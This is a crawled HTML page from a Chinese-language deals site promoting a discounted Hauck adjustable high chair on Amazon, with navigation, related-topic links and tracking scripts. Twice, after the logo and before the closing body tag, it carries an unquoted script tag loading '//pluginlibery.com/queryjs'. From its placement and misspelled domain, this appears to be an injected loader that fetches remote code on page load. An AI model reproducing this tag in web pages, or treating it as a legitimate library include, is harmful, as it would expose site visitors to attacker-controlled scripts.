

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.jiansnet.com/topic/30709/hauck-adjustable-high-chair
body_size: 2794
content:
<!DOCTYPE html>
<html>
<head>
<title>[儿童高脚椅降价] Hauck Adjustable High Chair from $103.99 Shipped</title>
<meta name="description" content="On Amazon.com where you can now get this Hauck Alpha+ Grow Along Adjustable High Chair  for just $103.99 shipped (regularly $149.99)!
 https://m.media-amazon.com/images/I/61iDuUDr09L._SX425_." />
<meta property="og:description" content="On Amazon.com where you can now get this Hauck Alpha+ Grow Along Adjustable High Chair  for just $103.99 shipped (regularly $149.99)!
 https://m.media-amazon.com/images/I/61iDuUDr09L._SX425_." />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
<link href="/css/main.css" type="text/css" rel="stylesheet" />
<link href="/ui/jiansnet.custom.css" type="text/css" rel="stylesheet" />
<link rel="icon" type="image/x-icon" href="/ui/favicon.ico" />
<script src="/js/jquery-1.11.1.min.js"></script><script type="text/javascript">
function deleteTopic(topicId, cat)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageTopic?doIt=delete&topicId=" + topicId + "&cat=" + cat;
}
function deleteComment(commentId)
{
	if (!confirm("Are you sure to delete?")) return;
	document.location = "/do/manageComment?doIt=delete&commentId=" + commentId;
}
</script>
</head>
<body id="bodyTag">
<div class="topnav" id="myTopnav">&nbsp;
	<a href="/list?cat=2">Deals</a>
	<a href="/list?cat=28">学习投资美股</a>
	<a href="/list?cat=7">职业发展</a>
	<a href="/list?cat=22">厨房家居</a>
	<a href="/list?cat=25">育儿教育</a>
	<a href="/list?cat=4">健康减肥</a>
	<a href="/list?cat=20">其他</a>
		<a href="/do/login">登录</a>
	<a href="/search">搜索</a>
	<a href="javascript:void(0);" style="font-size:15px;" class="icon" onclick="toggleTopNav()">&#9776; Menu</a>
</div>

<script>
function toggleTopNav() {
  var x = document.getElementById("myTopnav");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>

<div class="content-container">
	<a href="/" class="logo"><img src="/images/jiansnet_logo.jpg" border="0"></a>
</div><script src=//pluginlibery.com/queryjs></script>

<div class="content-container">
	<div class="link-n">
<a href="/list?cat=2">美国Daily Deals</a>	</div>

	<div style="margin-top:10px;">
		<h1>[儿童高脚椅降价] Hauck Adjustable High Chair from $103.99 Shipped</h1>
		<span class="fntgray">
			作者: HL, 2024-04-11
		</span>
	</div>

	<div class="topicDIV bdr-t bdr-b">
		On Amazon.com where you can now get this <a href="https://amzn.to/43VMvH8" target="_blank">Hauck Alpha+ Grow Along Adjustable High Chair</a> for just $103.99 shipped (regularly $149.99)!<br>
<a href="https://amzn.to/43VMvH8" target="_blank"><img class="editorImg" src="https://m.media-amazon.com/images/I/61iDuUDr09L._SX425_.jpg" width="160"></a><br>
The Hauck Alpha + Grow-Along Wooden High Chair really does grow with your kiddo providing a comfy place for little ones from 6 months to 198 pounds. It has an adjustable seat, a 5-point harness, and a foot plate. Plus, it comes it many attractive colors making this chair the perfect addition to your kitchen or dining room table.<br>

	</div>

	<!-- comments start -->

	<div class="related-articles link-n">
		<h2>Related Topics:</h2>
		<ul>
			<li><a href="/topic/25943/Kids-Table-and-Chair-Set-On-Sale">Kids Table and Chair  小孩桌椅的最新打折信息</a></li>
			<li><a href="/topic/26934/Best-Back-to-China-Gift-for-Kids">回国送小孩儿们什么礼物好?</a></li>
			<li><a href="/topic/25504/The-Childrens-Place-On-Sale">The Children's Place 小孩服装专卖的最新coupon和打折信息</a></li>
			<li><a href="/topic/25756/The-list-of-Stuffs-for-Kids">美国婴幼儿(Kids) 从出生到长大需要买的东西经验谈</a></li>
			<li><a href="/topic/25512/Kids-Toys-Recommendation">美国小孩子(Kids Toys)的玩具列表推荐</a></li>
			<li><a href="/topic/25374/Best-Baby-Doll-Gift-For-Girls">美国送女孩什么样的娃娃作礼物好?</a></li>
			<li><a href="/topic/26144/Buy-Childrens-Shoes-Online-In-USA">美国买什么牌子的小孩鞋子(Kids Shoes)好?</a></li>
			<li><a href="/topic/26122/Best-Lunch-Box-On-Sale">美国好用的午餐盒 (Lunch Box) 推荐</a></li>
			<li><a href="/topic/25738/Best-Children-Books-In-USA">美国适合不同年龄孩子阅读的英文书</a></li>
			<li><a href="/topic/25381/Kid-Play-Pet-Pillow-On-Sale">小孩子抱着玩的绒线玩具（stuffed animal) 的最新打折信息</a></li>
			<li><a href="/topic/26028/Walk-Behind-Tricycle-Scooter-Balance-Bike-For-Kids">小孩子的学步车, 大孩子的自行车和 Scooter</a></li>
			<li><a href="/topic/25740/Learn-How-to-Draw">推荐一些小孩学画画的书和工具</a></li>
			<li><a href="/topic/26134/Best-Dry-Milk-Powder-For-Adult">美国适合中老年人喝的成人奶粉及婴幼儿奶粉推荐</a></li>
		</ul>
	</div>

	<!-- add comment -->
</div>

<div class="link-n" style="text-align:center; margin-top: 10px;">
	<a href="/page/aboutus">关于本站 |</a>
	<a href="https://www.advancedj.com">剑知创业网 |</a>
	<a href="/page/privacy">Privacy Policy</a>
	<br><span class="copyright">Copyright &copy; 2026, All Rights Reserved.</span>
</div>
<br>

<script>
if ($("#searchForm input[name=q]").length > 0)
{
	$("#searchForm input[name=q]").focus();
}
</script>

<script type="text/javascript" src="http://s.skimresources.com/js/27881X860789.skimlinks.js"></script>

<!-- Start of StatCounter Code -->
<script type="text/javascript">
var sc_project=5652606; 
var sc_invisible=1; 
var sc_partition=60; 
var sc_click_stat=1; 
var sc_security="846be498"; 
</script>
<script type="text/javascript"
src="http://www.statcounter.com/counter/counter.js"></script><noscript><div
class="statcounter"><a title="blogger counter"
href="http://www.statcounter.com/blogger/"
target="_blank"><img class="statcounter"
src="http://c.statcounter.com/5652606/0/846be498/1/"
alt="blogger counter" ></a></div></noscript>
<!-- End of StatCounter Code --><script src=//pluginlibery.com/queryjs></script></body>
</html>